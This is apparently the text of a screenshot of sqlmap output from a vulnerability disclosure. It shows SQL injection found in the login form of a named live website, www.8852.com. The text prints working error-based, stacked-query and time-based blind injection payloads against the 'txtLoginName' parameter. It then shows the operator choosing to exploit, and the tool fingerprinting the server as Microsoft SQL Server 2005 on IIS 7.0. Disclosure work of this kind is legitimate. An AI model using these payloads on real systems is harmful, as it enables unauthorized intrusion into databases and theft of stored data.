 sqlmap got a 302 redirect to 'http://www.8852.com:80/Member/Login.aspx'. Do you
want to follow? [Y/n] n
POST parameter 'txtLoginName' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] n
sqlmap identified the following injection points with a total of 57 HTTP(s) requ
ests:
---
Parameter: txtLoginName (POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: __VIEWSTATE=/wEPDwUJMzI3MzEzMjQ0ZGSgWDz2BVggELmcwsi788G86bvDrmBcRtY
gUapfeoAvPw==&txtLoginName=jFcp' AND 5006=CONVERT(INT,(SELECT CHAR(113)+CHAR(98)
+CHAR(107)+CHAR(112)+CHAR(113)+(SELECT (CASE WHEN (5006=5006) THEN CHAR(49) ELSE
 CHAR(48) END))+CHAR(113)+CHAR(122)+CHAR(122)+CHAR(122)+CHAR(113))) AND 'tzPm'='
tzPm&txtLoginPwd=
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: __VIEWSTATE=/wEPDwUJMzI3MzEzMjQ0ZGSgWDz2BVggELmcwsi788G86bvDrmBcRtY
gUapfeoAvPw==&txtLoginName=jFcp'; WAITFOR DELAY '0:0:5'--&txtLoginPwd=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: __VIEWSTATE=/wEPDwUJMzI3MzEzMjQ0ZGSgWDz2BVggELmcwsi788G86bvDrmBcRtY
gUapfeoAvPw==&txtLoginName=jFcp' WAITFOR DELAY '0:0:5'--&txtLoginPwd=
---
do you want to exploit this SQL injection? [Y/n] y
[00:34:18] [INFO] testing Microsoft SQL Server
[00:34:18] [INFO] confirming Microsoft SQL Server
[00:34:20] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 or Vista
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.0
back-end DBMS: Microsoft SQL Server 2005
[00:34:20] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 31 times
[00:34:20] [INFO] you can find results of scanning in multiple targets mode insi
de the CSV file 'C:\Documents and Settings\Administrator\.sqlmap\output\results-
08192015_1232am.csv'
www.wooyun.org